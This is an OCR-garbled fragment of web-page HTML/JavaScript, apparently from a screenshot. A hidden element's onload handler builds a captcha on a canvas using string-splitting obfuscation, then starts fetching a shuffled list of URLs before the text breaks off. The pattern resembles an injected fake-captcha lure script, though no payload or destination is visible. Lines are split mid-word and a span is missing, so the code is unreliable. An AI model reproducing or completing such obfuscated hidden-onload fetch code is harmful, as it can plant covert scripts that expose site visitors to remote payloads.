
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('cap'+'tch'+'aCanv'+'as'),x=
c.getContext('2d');x.clearRect(0,0,c.width,c.height);windo
w.cV='';var
s='AB'+'CD'+'EFGH'+'JK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'23'
+'45'+'6789';for(var
i=0;i<(2+2+1);i++)window.cV+=s.charAt(Math.floor(Math.ra
ndom()*s.length));for(var i=0;i<(14+1+0);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,0,'+'0.2)';x.beginPath();x.mov
eTo(Math.random()*(17+123),Math.random()*
(7+33));x.lineTo(Math.random()*
(83+14+43),Math.random()*
(30+10));x.stroke();}x.font='24'+'px'+' Se'+'goe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((16+18));const re=await fetch(r,